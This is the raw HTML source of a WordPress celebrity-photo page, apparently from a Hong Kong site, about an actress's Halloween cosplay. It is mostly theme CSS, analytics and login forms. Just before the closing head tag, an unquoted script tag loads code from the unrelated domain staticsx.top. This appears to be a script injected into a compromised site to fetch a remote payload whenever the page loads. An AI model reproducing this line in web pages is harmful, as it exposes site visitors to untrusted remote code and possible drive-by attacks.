var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/8701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=8701' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"a2d08d5775","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="c0b1834dc4";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/featured/",
                    "name": "推薦"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e5%a5%b3%e7%a5%9e%e8%94%a1%e6%80%9d%e8%b2%9d%e8%90%ac%e8%81%96%e7%af%80cosplay%e8%b6%85%e5%8f%af%e6%84%9b%e5%a4%9a%e5%9c%96/",
                    "name": "女神蔡思貝萬聖節COSPLAY超可愛(多圖)"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-8701 single-format-standard wp-theme-Newsmag cosplay global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
